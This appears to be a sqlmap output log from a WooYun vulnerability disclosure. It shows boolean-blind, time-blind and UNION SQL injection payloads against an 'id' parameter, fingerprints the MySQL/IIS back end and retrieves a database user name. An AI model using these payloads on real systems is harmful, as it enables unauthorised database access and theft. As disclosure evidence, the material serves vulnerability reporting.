 [01:01:56] [INFO] resuming back-end DBMS 'mysql'
[01:01:56] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=67 AND 5341=5341

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=67 AND (SELECT * FROM (SELECT(SLEEP(5)))EJLc)

    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: id=-4136 UNION ALL SELECT CONCAT(0x7162717071,0x5a4655494159764b4256,0x717a716b71
)--
---
[01:01:57] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 8 or 2012
web application technology: ASP.NET, Microsoft IIS 8.0
back-end DBMS: MySQL 5.0.12
[01:01:57] [INFO] fetching database users
[01:01:57] [INFO] the SQL query used returns 1 entries
[01:01:58] [INFO] retrieved: 'jiwei'@'%'
database management system users [1]:
[*] 'jiwei'@'%'
www.wooyun.org